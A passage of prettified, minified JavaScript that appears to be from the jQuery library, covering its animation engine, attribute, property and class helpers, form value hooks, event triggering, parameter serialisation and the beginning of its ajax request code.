          o < a;
          o++
        )
          if ((r = i[o].call(n, t, e))) return r;
      }
      function yt(o, e, t) {
        var n,
          a,
          r = 0,
          i = yt.prefilters.length,
          s = ce.Deferred().always(function () {
            delete u.elem;
          }),
          u = function () {
            if (a) return !1;
            for (
              var e = st || ht(),
                t = Math.max(0, l.startTime + l.duration - e),
                n = 1 - (t / l.duration || 0),
                r = 0,
                i = l.tweens.length;
              r < i;
              r++
            )
              l.tweens[r].run(n);
            return (
              s.notifyWith(o, [l, n, t]),
              n < 1 && i
                ? t
                : (i || s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l]), !1)
            );
          },
          l = s.promise({
            elem: o,
            props: ce.extend({}, e),
            opts: ce.extend(
              !0,
              { specialEasing: {}, easing: ce.easing._default },
              t
            ),
            originalProperties: e,
            originalOptions: t,
            startTime: st || ht(),
            duration: t.duration,
            tweens: [],
            createTween: function (e, t) {
              var n = ce.Tween(
                o,
                l.opts,
                e,
                t,
                l.opts.specialEasing[e] || l.opts.easing
              );
              return l.tweens.push(n), n;
            },
            stop: function (e) {
              var t = 0,
                n = e ? l.tweens.length : 0;
              if (a) return this;
              for (a = !0; t < n; t++) l.tweens[t].run(1);
              return (
                e
                  ? (s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l, e]))
                  : s.rejectWith(o, [l, e]),
                this
              );
            },
          }),
          c = l.props;
        for (
          !(function (e, t) {
            var n, r, i, o, a;
            for (n in e)
              if (
                ((i = t[(r = F(n))]),
                (o = e[n]),
                Array.isArray(o) && ((i = o[1]), (o = e[n] = o[0])),
                n !== r && ((e[r] = o), delete e[n]),
                (a = ce.cssHooks[r]) && ("expand" in a))
              )
                for (n in ((o = a.expand(o)), delete e[r], o))
                  (n in e) || ((e[n] = o[n]), (t[n] = i));
              else t[r] = i;
          })(c, l.opts.specialEasing);
          r < i;
          r++
        )
          if ((n = yt.prefilters[r].call(l, o, c, l.opts)))
            return (
              v(n.stop) &&
                (ce._queueHooks(l.elem, l.opts.queue).stop = n.stop.bind(n)),
              n
            );
        return (
          ce.map(c, vt, l),
          v(l.opts.start) && l.opts.start.call(o, l),
          l
            .progress(l.opts.progress)
            .done(l.opts.done, l.opts.complete)
            .fail(l.opts.fail)
            .always(l.opts.always),
          ce.fx.timer(ce.extend(u, { elem: o, anim: l, queue: l.opts.queue })),
          l
        );
      }
      (ce.Animation = ce.extend(yt, {
        tweeners: {
          "*": [
            function (e, t) {
              var n = this.createTween(e, t);
              return te(n.elem, e, Y.exec(t), n), n;
            },
          ],
        },
        tweener: function (e, t) {
          v(e) ? ((t = e), (e = ["*"])) : (e = e.match(D));
          for (var n, r = 0, i = e.length; r < i; r++)
            (n = e[r]),
              (yt.tweeners[n] = yt.tweeners[n] || []),
              yt.tweeners[n].unshift(t);
        },
        prefilters: [
          function (e, t, n) {
            var r,
              i,
              o,
              a,
              s,
              u,
              l,
              c,
              f = "width" in t || "height" in t,
              p = this,
              d = {},
              h = e.style,
              g = e.nodeType && ee(e),
              v = _.get(e, "fxshow");
            for (r in (n.queue ||
              (null == (a = ce._queueHooks(e, "fx")).unqueued &&
                ((a.unqueued = 0),
                (s = a.empty.fire),
                (a.empty.fire = function () {
                  a.unqueued || s();
                })),
              a.unqueued++,
              p.always(function () {
                p.always(function () {
                  a.unqueued--, ce.queue(e, "fx").length || a.empty.fire();
                });
              })),
            t))
              if (((i = t[r]), ft.test(i))) {
                if (
                  (delete t[r],
                  (o = o || "toggle" === i),
                  i === (g ? "hide" : "show"))
                ) {
                  if ("show" !== i || !v || void 0 === v[r]) continue;
                  g = !0;
                }
                d[r] = (v && v[r]) || ce.style(e, r);
              }
            if ((u = !ce.isEmptyObject(t)) || !ce.isEmptyObject(d))
              for (r in (f &&
                1 === e.nodeType &&
                ((n.overflow = [h.overflow, h.overflowX, h.overflowY]),
                null == (l = v && v.display) && (l = _.get(e, "display")),
                "none" === (c = ce.css(e, "display")) &&
                  (l
                    ? (c = l)
                    : (re([e], !0),
                      (l = e.style.display || l),
                      (c = ce.css(e, "display")),
                      re([e]))),
                ("inline" === c || ("inline-block" === c && null != l)) &&
                  "none" === ce.css(e, "float") &&
                  (u ||
                    (p.done(function () {
                      h.display = l;
                    }),
                    null == l && ((c = h.display), (l = "none" === c ? "" : c))),
                  (h.display = "inline-block"))),
              n.overflow &&
                ((h.overflow = "hidden"),
                p.always(function () {
                  (h.overflow = n.overflow[0]),
                    (h.overflowX = n.overflow[1]),
                    (h.overflowY = n.overflow[2]);
                })),
              (u = !1),
              d))
                u ||
                  (v
                    ? "hidden" in v && (g = v.hidden)
                    : (v = _.access(e, "fxshow", { display: l })),
                  o && (v.hidden = !g),
                  g && re([e], !0),
                  p.done(function () {
                    for (r in (g || re([e]), _.remove(e, "fxshow"), d))
                      ce.style(e, r, d[r]);
                  })),
                  (u = vt(g ? v[r] : 0, r, p)),
                  r in v ||
                    ((v[r] = u.start), g && ((u.end = u.start), (u.start = 0)));
          },
        ],
        prefilter: function (e, t) {
          t ? yt.prefilters.unshift(e) : yt.prefilters.push(e);
        },
      })),
        (ce.speed = function (e, t, n) {
          var r =
            e && "object" == typeof e
              ? ce.extend({}, e)
              : {
                  complete: n || (!n && t) || (v(e) && e),
                  duration: e,
                  easing: (n && t) || (t && !v(t) && t),
                };
          return (
            ce.fx.off
              ? (r.duration = 0)
              : "number" != typeof r.duration &&
                (r.duration in ce.fx.speeds
                  ? (r.duration = ce.fx.speeds[r.duration])
                  : (r.duration = ce.fx.speeds._default)),
            (null != r.queue && !0 !== r.queue) || (r.queue = "fx"),
            (r.old = r.complete),
            (r.complete = function () {
              v(r.old) && r.old.call(this), r.queue && ce.dequeue(this, r.queue);
            }),
            r
          );
        }),
        ce.fn.extend({
          fadeTo: function (e, t, n, r) {
            return this.filter(ee)
              .css("opacity", 0)
              .show()
              .end()
              .animate({ opacity: t }, e, n, r);
          },
          animate: function (t, e, n, r) {
            var i = ce.isEmptyObject(t),
              o = ce.speed(e, n, r),
              a = function () {
                var e = yt(this, ce.extend({}, t), o);
                (i || _.get(this, "finish")) && e.stop(!0);
              };
            return (
              (a.finish = a),
              i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
            );
          },
          stop: function (i, e, o) {
            var a = function (e) {
              var t = e.stop;
              delete e.stop, t(o);
            };
            return (
              "string" != typeof i && ((o = e), (e = i), (i = void 0)),
              e && this.queue(i || "fx", []),
              this.each(function () {
                var e = !0,
                  t = null != i && i + "queueHooks",
                  n = ce.timers,
                  r = _.get(this);
                if (t) r[t] && r[t].stop && a(r[t]);
                else for (t in r) r[t] && r[t].stop && pt.test(t) && a(r[t]);
                for (t = n.length; t--; )
                  n[t].elem !== this ||
                    (null != i && n[t].queue !== i) ||
                    (n[t].anim.stop(o), (e = !1), n.splice(t, 1));
                (!e && o) || ce.dequeue(this, i);
              })
            );
          },
          finish: function (a) {
            return (
              !1 !== a && (a = a || "fx"),
              this.each(function () {
                var e,
                  t = _.get(this),
                  n = t[a + "queue"],
                  r = t[a + "queueHooks"],
                  i = ce.timers,
                  o = n ? n.length : 0;
                for (
                  t.finish = !0,
                    ce.queue(this, a, []),
                    r && r.stop && r.stop.call(this, !0),
                    e = i.length;
                  e--;
    
                )
                  i[e].elem === this &&
                    i[e].queue === a &&
                    (i[e].anim.stop(!0), i.splice(e, 1));
                for (e = 0; e < o; e++)
                  n[e] && n[e].finish && n[e].finish.call(this);
                delete t.finish;
              })
            );
          },
        }),
        ce.each(["toggle", "show", "hide"], function (e, r) {
          var i = ce.fn[r];
          ce.fn[r] = function (e, t, n) {
            return null == e || "boolean" == typeof e
              ? i.apply(this, arguments)
              : this.animate(gt(r, !0), e, t, n);
          };
        }),
        ce.each(
          {
            slideDown: gt("show"),
            slideUp: gt("hide"),
            slideToggle: gt("toggle"),
            fadeIn: { opacity: "show" },
            fadeOut: { opacity: "hide" },
            fadeToggle: { opacity: "toggle" },
          },
          function (e, r) {
            ce.fn[e] = function (e, t, n) {
              return this.animate(r, e, t, n);
            };
          }
        ),
        (ce.timers = []),
        (ce.fx.tick = function () {
          var e,
            t = 0,
            n = ce.timers;
          for (st = Date.now(); t < n.length; t++)
            (e = n[t])() || n[t] !== e || n.splice(t--, 1);
          n.length || ce.fx.stop(), (st = void 0);
        }),
        (ce.fx.timer = function (e) {
          ce.timers.push(e), ce.fx.start();
        }),
        (ce.fx.interval = 13),
        (ce.fx.start = function () {
          ut || ((ut = !0), dt());
        }),
        (ce.fx.stop = function () {
          ut = null;
        }),
        (ce.fx.speeds = { slow: 600, fast: 200, _default: 400 }),
        (ce.fn.delay = function (r, e) {
          return (
            (r = (ce.fx && ce.fx.speeds[r]) || r),
            (e = e || "fx"),
            this.queue(e, function (e, t) {
              var n = ie.setTimeout(e, r);
              t.stop = function () {
                ie.clearTimeout(n);
              };
            })
          );
        }),
        (lt = C.createElement("input")),
        (ct = C.createElement("select").appendChild(C.createElement("option"))),
        (lt.type = "checkbox"),
        (le.checkOn = "" !== lt.value),
        (le.optSelected = ct.selected),
        ((lt = C.createElement("input")).value = "t"),
        (lt.type = "radio"),
        (le.radioValue = "t" === lt.value);
      var mt,
        xt = ce.expr.attrHandle;
      ce.fn.extend({
        attr: function (e, t) {
          return M(this, ce.attr, e, t, 1 < arguments.length);
        },
        removeAttr: function (e) {
          return this.each(function () {
            ce.removeAttr(this, e);
          });
        },
      }),
        ce.extend({
          attr: function (e, t, n) {
            var r,
              i,
              o = e.nodeType;
            if (3 !== o && 8 !== o && 2 !== o)
              return "undefined" == typeof e.getAttribute
                ? ce.prop(e, t, n)
                : ((1 === o && ce.isXMLDoc(e)) ||
                    (i =
                      ce.attrHooks[t.toLowerCase()] ||
                      (ce.expr.match.bool.test(t) ? mt : void 0)),
                  void 0 !== n
                    ? null === n
                      ? void ce.removeAttr(e, t)
                      : i && "set" in i && void 0 !== (r = i.set(e, n, t))
                      ? r
                      : (e.setAttribute(t, n + ""), n)
                    : i && "get" in i && null !== (r = i.get(e, t))
                    ? r
                    : null == (r = ce.find.attr(e, t))
                    ? void 0
                    : r);
          },
          attrHooks: {
            type: {
              set: function (e, t) {
                if (!le.radioValue && "radio" === t && fe(e, "input")) {
                  var n = e.value;
                  return e.setAttribute("type", t), n && (e.value = n), t;
                }
              },
            },
          },
          removeAttr: function (e, t) {
            var n,
              r = 0,
              i = t && t.match(D);
            if (i && 1 === e.nodeType) while ((n = i[r++])) e.removeAttribute(n);
          },
        }),
        (mt = {
          set: function (e, t, n) {
            return !1 === t ? ce.removeAttr(e, n) : e.setAttribute(n, n), n;
          },
        }),
        ce.each(ce.expr.match.bool.source.match(/\w+/g), function (e, t) {
          var a = xt[t] || ce.find.attr;
          xt[t] = function (e, t, n) {
            var r,
              i,
              o = t.toLowerCase();
            return (
              n ||
                ((i = xt[o]),
                (xt[o] = r),
                (r = null != a(e, t, n) ? o : null),
                (xt[o] = i)),
              r
            );
          };
        });
      var bt = /^(?:input|select|textarea|button)$/i,
        wt = /^(?:a|area)$/i;
      function Tt(e) {
        return (e.match(D) || []).join(" ");
      }
      function Ct(e) {
        return (e.getAttribute && e.getAttribute("class")) || "";
      }
      function kt(e) {
        return Array.isArray(e) ? e : ("string" == typeof e && e.match(D)) || [];
      }
      ce.fn.extend({
        prop: function (e, t) {
          return M(this, ce.prop, e, t, 1 < arguments.length);
        },
        removeProp: function (e) {
          return this.each(function () {
            delete this[ce.propFix[e] || e];
          });
        },
      }),
        ce.extend({
          prop: function (e, t, n) {
            var r,
              i,
              o = e.nodeType;
            if (3 !== o && 8 !== o && 2 !== o)
              return (
                (1 === o && ce.isXMLDoc(e)) ||
                  ((t = ce.propFix[t] || t), (i = ce.propHooks[t])),
                void 0 !== n
                  ? i && "set" in i && void 0 !== (r = i.set(e, n, t))
                    ? r
                    : (e[t] = n)
                  : i && "get" in i && null !== (r = i.get(e, t))
                  ? r
                  : e[t]
              );
          },
          propHooks: {
            tabIndex: {
              get: function (e) {
                var t = ce.find.attr(e, "tabindex");
                return t
                  ? parseInt(t, 10)
                  : bt.test(e.nodeName) || (wt.test(e.nodeName) && e.href)
                  ? 0
                  : -1;
              },
            },
          },
          propFix: { for: "htmlFor", class: "className" },
        }),
        le.optSelected ||
          (ce.propHooks.selected = {
            get: function (e) {
              var t = e.parentNode;
              return t && t.parentNode && t.parentNode.selectedIndex, null;
            },
            set: function (e) {
              var t = e.parentNode;
              t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex);
            },
          }),
        ce.each(
          [
            "tabIndex",
            "readOnly",
            "maxLength",
            "cellSpacing",
            "cellPadding",
            "rowSpan",
            "colSpan",
            "useMap",
            "frameBorder",
            "contentEditable",
          ],
          function () {
            ce.propFix[this.toLowerCase()] = this;
          }
        ),
        ce.fn.extend({
          addClass: function (t) {
            var e, n, r, i, o, a;
            return v(t)
              ? this.each(function (e) {
                  ce(this).addClass(t.call(this, e, Ct(this)));
                })
              : (e = kt(t)).length
              ? this.each(function () {
                  if (
                    ((r = Ct(this)), (n = 1 === this.nodeType && " " + Tt(r) + " "))
                  ) {
                    for (o = 0; o < e.length; o++)
                      (i = e[o]), n.indexOf(" " + i + " ") < 0 && (n += i + " ");
                    (a = Tt(n)), r !== a && this.setAttribute("class", a);
                  }
                })
              : this;
          },
          removeClass: function (t) {
            var e, n, r, i, o, a;
            return v(t)
              ? this.each(function (e) {
                  ce(this).removeClass(t.call(this, e, Ct(this)));
                })
              : arguments.length
              ? (e = kt(t)).length
                ? this.each(function () {
                    if (
                      ((r = Ct(this)),
                      (n = 1 === this.nodeType && " " + Tt(r) + " "))
                    ) {
                      for (o = 0; o < e.length; o++) {
                        i = e[o];
                        while (-1 < n.indexOf(" " + i + " "))
                          n = n.replace(" " + i + " ", " ");
                      }
                      (a = Tt(n)), r !== a && this.setAttribute("class", a);
                    }
                  })
                : this
              : this.attr("class", "");
          },
          toggleClass: function (t, n) {
            var e,
              r,
              i,
              o,
              a = typeof t,
              s = "string" === a || Array.isArray(t);
            return v(t)
              ? this.each(function (e) {
                  ce(this).toggleClass(t.call(this, e, Ct(this), n), n);
                })
              : "boolean" == typeof n && s
              ? n
                ? this.addClass(t)
                : this.removeClass(t)
              : ((e = kt(t)),
                this.each(function () {
                  if (s)
                    for (o = ce(this), i = 0; i < e.length; i++)
                      (r = e[i]), o.hasClass(r) ? o.removeClass(r) : o.addClass(r);
                  else
                    (void 0 !== t && "boolean" !== a) ||
                      ((r = Ct(this)) && _.set(this, "__className__", r),
                      this.setAttribute &&
                        this.setAttribute(
                          "class",
                          r || !1 === t ? "" : _.get(this, "__className__") || ""
                        ));
                }));
          },
          hasClass: function (e) {
            var t,
              n,
              r = 0;
            t = " " + e + " ";
            while ((n = this[r++]))
              if (1 === n.nodeType && -1 < (" " + Tt(Ct(n)) + " ").indexOf(t))
                return !0;
            return !1;
          },
        });
      var St = /\r/g;
      ce.fn.extend({
        val: function (n) {
          var r,
            e,
            i,
            t = this[0];
          return arguments.length
            ? ((i = v(n)),
              this.each(function (e) {
                var t;
                1 === this.nodeType &&
                  (null == (t = i ? n.call(this, e, ce(this).val()) : n)
                    ? (t = "")
                    : "number" == typeof t
                    ? (t += "")
                    : Array.isArray(t) &&
                      (t = ce.map(t, function (e) {
                        return null == e ? "" : e + "";
                      })),
                  ((r =
                    ce.valHooks[this.type] ||
                    ce.valHooks[this.nodeName.toLowerCase()]) &&
                    "set" in r &&
                    void 0 !== r.set(this, t, "value")) ||
                    (this.value = t));
              }))
            : t
            ? (r = ce.valHooks[t.type] || ce.valHooks[t.nodeName.toLowerCase()]) &&
              "get" in r &&
              void 0 !== (e = r.get(t, "value"))
              ? e
              : "string" == typeof (e = t.value)
              ? e.replace(St, "")
              : null == e
              ? ""
              : e
            : void 0;
        },
      }),
        ce.extend({
          valHooks: {
            option: {
              get: function (e) {
                var t = ce.find.attr(e, "value");
                return null != t ? t : Tt(ce.text(e));
              },
            },
            select: {
              get: function (e) {
                var t,
                  n,
                  r,
                  i = e.options,
                  o = e.selectedIndex,
                  a = "select-one" === e.type,
                  s = a ? null : [],
                  u = a ? o + 1 : i.length;
                for (r = o < 0 ? u : a ? o : 0; r < u; r++)
                  if (
                    ((n = i[r]).selected || r === o) &&
                    !n.disabled &&
                    (!n.parentNode.disabled || !fe(n.parentNode, "optgroup"))
                  ) {
                    if (((t = ce(n).val()), a)) return t;
                    s.push(t);
                  }
                return s;
              },
              set: function (e, t) {
                var n,
                  r,
                  i = e.options,
                  o = ce.makeArray(t),
                  a = i.length;
                while (a--)
                  ((r = i[a]).selected =
                    -1 < ce.inArray(ce.valHooks.option.get(r), o)) && (n = !0);
                return n || (e.selectedIndex = -1), o;
              },
            },
          },
        }),
        ce.each(["radio", "checkbox"], function () {
          (ce.valHooks[this] = {
            set: function (e, t) {
              if (Array.isArray(t))
                return (e.checked = -1 < ce.inArray(ce(e).val(), t));
            },
          }),
            le.checkOn ||
              (ce.valHooks[this].get = function (e) {
                return null === e.getAttribute("value") ? "on" : e.value;
              });
        });
      var Et = ie.location,
        jt = { guid: Date.now() },
        At = /\?/;
      ce.parseXML = function (e) {
        var t, n;
        if (!e || "string" != typeof e) return null;
        try {
          t = new ie.DOMParser().parseFromString(e, "text/xml");
        } catch (e) {}
        return (
          (n = t && t.getElementsByTagName("parsererror")[0]),
          (t && !n) ||
            ce.error(
              "Invalid XML: " +
                (n
                  ? ce
                      .map(n.childNodes, function (e) {
                        return e.textContent;
                      })
                      .join("\n")
                  : e)
            ),
          t
        );
      };
      var Dt = /^(?:focusinfocus|focusoutblur)$/,
        Nt = function (e) {
          e.stopPropagation();
        };
      ce.extend(ce.event, {
        trigger: function (e, t, n, r) {
          var i,
            o,
            a,
            s,
            u,
            l,
            c,
            f,
            p = [n || C],
            d = ue.call(e, "type") ? e.type : e,
            h = ue.call(e, "namespace") ? e.namespace.split(".") : [];
          if (
            ((o = f = a = n = n || C),
            3 !== n.nodeType &&
              8 !== n.nodeType &&
              !Dt.test(d + ce.event.triggered) &&
              (-1 < d.indexOf(".") && ((d = (h = d.split(".")).shift()), h.sort()),
              (u = d.indexOf(":") < 0 && "on" + d),
              ((e = e[ce.expando]
                ? e
                : new ce.Event(d, "object" == typeof e && e)).isTrigger = r
                ? 2
                : 3),
              (e.namespace = h.join(".")),
              (e.rnamespace = e.namespace
                ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)")
                : null),
              (e.result = void 0),
              e.target || (e.target = n),
              (t = null == t ? [e] : ce.makeArray(t, [e])),
              (c = ce.event.special[d] || {}),
              r || !c.trigger || !1 !== c.trigger.apply(n, t)))
          ) {
            if (!r && !c.noBubble && !y(n)) {
              for (
                s = c.delegateType || d, Dt.test(s + d) || (o = o.parentNode);
                o;
                o = o.parentNode
              )
                p.push(o), (a = o);
              a === (n.ownerDocument || C) &&
                p.push(a.defaultView || a.parentWindow || ie);
            }
            i = 0;
            while ((o = p[i++]) && !e.isPropagationStopped())
              (f = o),
                (e.type = 1 < i ? s : c.bindType || d),
                (l =
                  (_.get(o, "events") || Object.create(null))[e.type] &&
                  _.get(o, "handle")) && l.apply(o, t),
                (l = u && o[u]) &&
                  l.apply &&
                  $(o) &&
                  ((e.result = l.apply(o, t)),
                  !1 === e.result && e.preventDefault());
            return (
              (e.type = d),
              r ||
                e.isDefaultPrevented() ||
                (c._default && !1 !== c._default.apply(p.pop(), t)) ||
                !$(n) ||
                (u &&
                  v(n[d]) &&
                  !y(n) &&
                  ((a = n[u]) && (n[u] = null),
                  (ce.event.triggered = d),
                  e.isPropagationStopped() && f.addEventListener(d, Nt),
                  n[d](),
                  e.isPropagationStopped() && f.removeEventListener(d, Nt),
                  (ce.event.triggered = void 0),
                  a && (n[u] = a))),
              e.result
            );
          }
        },
        simulate: function (e, t, n) {
          var r = ce.extend(new ce.Event(), n, { type: e, isSimulated: !0 });
          ce.event.trigger(r, null, t);
        },
      }),
        ce.fn.extend({
          trigger: function (e, t) {
            return this.each(function () {
              ce.event.trigger(e, t, this);
            });
          },
          triggerHandler: function (e, t) {
            var n = this[0];
            if (n) return ce.event.trigger(e, t, n, !0);
          },
        });
      var qt = /\[\]$/,
        Lt = /\r?\n/g,
        Ht = /^(?:submit|button|image|reset|file)$/i,
        Ot = /^(?:input|select|textarea|keygen)/i;
      function Pt(n, e, r, i) {
        var t;
        if (Array.isArray(e))
          ce.each(e, function (e, t) {
            r || qt.test(n)
              ? i(n, t)
              : Pt(
                  n + "[" + ("object" == typeof t && null != t ? e : "") + "]",
                  t,
                  r,
                  i
                );
          });
        else if (r || "object" !== x(e)) i(n, e);
        else for (t in e) Pt(n + "[" + t + "]", e[t], r, i);
      }
      (ce.param = function (e, t) {
        var n,
          r = [],
          i = function (e, t) {
            var n = v(t) ? t() : t;
            r[r.length] =
              encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n);
          };
        if (null == e) return "";
        if (Array.isArray(e) || (e.jquery && !ce.isPlainObject(e)))
          ce.each(e, function () {
            i(this.name, this.value);
          });
        else for (n in e) Pt(n, e[n], t, i);
        return r.join("&");
      }),
        ce.fn.extend({
          serialize: function () {
            return ce.param(this.serializeArray());
          },
          serializeArray: function () {
            return this.map(function () {
              var e = ce.prop(this, "elements");
              return e ? ce.makeArray(e) : this;
            })
              .filter(function () {
                var e = this.type;
                return (
                  this.name &&
                  !ce(this).is(":disabled") &&
                  Ot.test(this.nodeName) &&
                  !Ht.test(e) &&
                  (this.checked || !we.test(e))
                );
              })
              .map(function (e, t) {
                var n = ce(this).val();
                return null == n
                  ? null
                  : Array.isArray(n)
                  ? ce.map(n, function (e) {
                      return { name: t.name, value: e.replace(Lt, "\r\n") };
                    })
                  : { name: t.name, value: n.replace(Lt, "\r\n") };
              })
              .get();
          },
        });
      var Mt = /%20/g,
        Rt = /#.*$/,
        It = /([?&])_=[^&]*/,
        Wt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
        Ft = /^(?:GET|HEAD)$/,
        $t = /^\/\//,
        Bt = {},
        _t = {},
        zt = "*/".concat("*"),
        Xt = C.createElement("a");
      function Ut(o) {
        return function (e, t) {
          "string" != typeof e && ((t = e), (e = "*"));
          var n,
            r = 0,
            i = e.toLowerCase().match(D) || [];
          if (v(t))
            while ((n = i[r++]))
              "+" === n[0]
                ? ((n = n.slice(1) || "*"), (o[n] = o[n] || []).unshift(t))
                : (o[n] = o[n] || []).push(t);
        };
      }
      function Vt(t, i, o, a) {
        var s = {},
          u = t === _t;
        function l(e) {
          var r;
          return (
            (s[e] = !0),
            ce.each(t[e] || [], function (e, t) {
              var n = t(i, o, a);
              return "string" != typeof n || u || s[n]
                ? u
                  ? !(r = n)
                  : void 0
                : (i.dataTypes.unshift(n), l(n), !1);
            }),
            r
          );
        }
        return l(i.dataTypes[0]) || (!s["*"] && l("*"));
      }
      function Gt(e, t) {
        var n,
          r,
          i = ce.ajaxSettings.flatOptions || {};
        for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
        return r && ce.extend(!0, e, r), e;
      }
      (Xt.href = Et.href),
        ce.extend({
          active: 0,
          lastModified: {},
          etag: {},
          ajaxSettings: {
            url: Et.href,
            type: "GET",
            isLocal:
              /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(
                Et.protocol
              ),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
              "*": zt,
              text: "text/plain",
              html: "text/html",
              xml: "application/xml, text/xml",
              json: "application/json, text/javascript",
            },
            contents: { xml: /\bxml\b/, html: /\bhtml/, json: /\bjson\b/ },
            responseFields: {
              xml: "responseXML",
              text: "responseText",
              json: "responseJSON",
            },
            converters: {
              "* text": String,
              "text html": !0,
              "text json": JSON.parse,
              "text xml": ce.parseXML,
            },
            flatOptions: { url: !0, context: !0 },
          },
          ajaxSetup: function (e, t) {
            return t ? Gt(Gt(e, ce.ajaxSettings), t) : Gt(ce.ajaxSettings, e);
          },
          ajaxPrefilter: Ut(Bt),
          ajaxTransport: Ut(_t),
          ajax: function (e, t) {
            "object" == typeof e && ((t = e), (e = void 0)), (t = t || {});
            var c,
              f,
              p,
              n,
              d,
              r,
              h,
              g,
              i,
              o,
              v = ce.ajaxSetup({}, t),
              y = v.context || v,
              m = v.context && (y.nodeType || y.jquery) ? ce(y) : ce.event,
              x = ce.Deferred(),
              b = ce.Callbacks("once memory"),
              w = v.statusCode || {},
              a = {},
              s = {},
              u = "canceled",
              T = {
                readyState: 0,
                getResponseHeader: function (e) {
                  var t;
                  if (h) {
                    if (!n) {
                      n = {};
                      while ((t = Wt.exec(p)))
                        n[t[1].toLowerCase() + " "] = (
                          n[t[1].toLowerCase() + " "] || []
                        ).concat(t[2]);
                    }
                    t = n[e.toLowerCase() + " "];
                  }
                  return null == t ? null : t.join(", ");
                },
                getAllResponseHeaders: function () {
                  return h ? p : null;
                },
                setRequestHeader: function (e, t) {
                  return (
                    null == h &&
                      ((e = s[e.toLowerCase()] = s[e.toLowerCase()] || e),
                      (a[e] = t)),
                    this
                  );
                },
                overrideMimeType: function (e) {
                  return null == h && (v.mimeType = e), this;
                },
                statusCode: function (e) {
                  var t;
                  if (e)
                    if (h) T.always(e[T.status]);
                    else for (t in e) w[t] = [w[t], e[t]];
                  return this;
                },
                abort: function (e) {
                  var t = e || u;
                  return c && c.abort(t), l(0, t), this;
                },
              };
            if (
              (x.promise(T),
              (v.url = ((e || v.url || Et.href) + "").replace(
                $t,
                Et.protocol + "//"
              )),
              (v.type = t.method || t.type || v.method || v.type),
              (v.dataTypes = (v.dataType || "*").toLowerCase().match(D) || [""]),
              null == v.crossDomain)
            ) {
              r = C.createElement("a");
              try {
                (r.href = v.url),
                  (r.href = r.href),
                  (v.crossDomain =
                    Xt.protocol + "//" + Xt.host != r.protocol + "//" + r.host);
              } catch (e) {
                v.crossDomain = !0;
              }
            }
            if (
              (v.data &&
                v.processData &&
                "string" != typeof v.data &&
                (v.data = ce.param(v.data, v.traditional)),
              Vt(Bt, v, t, T),
              h)
            )
              return T;
            for (i in ((g = ce.event && v.global) &&
              0 == ce.active++ &&
              ce.event.trigger("ajaxStart"),
            (v.type = v.type.toUpperCase()),
            (v.hasContent = !Ft.test(v.type)),
            (f = v.url.replace(Rt, "")),
            v.hasContent
              ? v.data &&
                v.processData &&
                0 ===
                  (v.contentType || "").indexOf(
                    "application/x-www-form-urlencoded"
                  ) &&
                (v.data = v.data.replace(Mt, "+"))
              : ((o = v.url.slice(f.length)),
                v.data &&
                  (v.processData || "string" == typeof v.data) &&
                  ((f += (At.test(f) ? "&" : "?") + v.data), delete v.data),
                !1 === v.cache &&
                  ((f = f.replace(It, "$1")),
                  (o = (At.test(f) ? "&" : "?") + "_=" + jt.guid++ + o)),
                (v.url = f + o)),
            v.ifModified &&
              (ce.lastModified[f] &&
                T.setRequestHeader("If-Modified-Since", ce.lastModified[f]),
              ce.etag[f] && T.setRequestHeader("If-None-Match", ce.etag[f])),
            ((v.data && v.hasContent && !1 !== v.contentType) || t.contentType) &&
              T.setRequestHeader("Content-Type", v.contentType),
            T.setRequestHeader(
              "Accept",
              v.dataTypes[0] && v.accepts[v.dataTypes[0]]
                ? v.accepts[v.dataTypes[0]] +
                    ("*" !== v.dataTypes[0] ? ", " + zt + "; q=0.01" : "")
                : v.accepts["*"]
            ),
            v.headers))
              T.setRequestHeader(i, v.headers[i]);
            if (v.beforeSend && (!1 === v.beforeSend.call(y, T, v) || h))
              return T.abort();
            if (
              ((u = "abort"),
              b.add(v.complete),
              T.done(v.success),
              T.fail(v.error),
              (c = Vt(_t, v, t, T)))
            ) {
              if (((T.readyState = 1), g && m.trigger("ajaxSend", [T, v]), h))
                return T;
              v.async &&
                0 < v.timeout &&
                (d = ie.setTimeout(function () {
                  T.abort("timeout");
                }, v.timeout));
              try {
                (h = !1), c.send(a, l);
              } catch (e) {
                if (h) throw e;
                l(-1, e);
              }
            } else l(-1, "No Transport");
            function l(e, t, n, r) {
              var i,
                o,
                a,
                s,
                u,
                l = t;
              h ||
                ((h = !0),
                d && ie.clearTimeout(d),
                (c = void 0),
                (p = r || ""),
                (T.readyState = 0 < e ? 4 : 0),
                (i = (200 <= e && e < 300) || 304 === e),
                n &&
                  (s = (function (e, t, n) {
                    var r,
                      i,
                      o,
                      a,
                      s = e.contents,
                      u = e.dataTypes;
                    while ("*" === u[0])
                      u.shift(),
                        void 0 === r &&
                          (r = e.mimeType || t.getResponseHeader("Content-Type"));
                    if (r)
                      for (i in s)
                        if (s[i] && s[i].test(r)) {
                          u.unshift(i);
                          break;
                        }
                    if (u[0] in n) o = u[0];
                    else {
                      for (i in n) {
                        if (!u[0] || e.converters[i + " " + u[0]]) {
                          o = i;
                          break;
                        }
                        a || (a = i);
                      }
                      o = o || a;
                    }
                    if (o) return o !== u[0] && u.unshift(o), n[o];
                  })(v, T, n)),
                !i &&
                  -1 < ce.inArray("script", v.dataTypes) &&
                  ce.inArray("json", v.dataTypes) < 0 &&
                  (v.converters["text script"] = function () {}),
                (s = (function (e, t, n, r) {
                  var i,
                    o,
                    a,
                    s,
                    u,
                    l = {},
                    c = e.dataTypes.slice();
                  if (c[1])
                    for (a in e.converters) l[a.toLowerCase()] = e.converters[a];
                  o = c.shift();
                  while (o)
                    if (
                      (e.responseFields[o] && (n[e.responseFields[o]] = t),
                      !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)),
                      (u = o),
                      (o = c.shift()))
                    )
                      if ("*" === o) o = u;
                      else if ("*" !== u && u !== o) {
                        if (!(a = l[u + " " + o] || l["* " + o]))
                          for (i in l)
                            if (
                              (s = i.split(" "))[1] === o &&
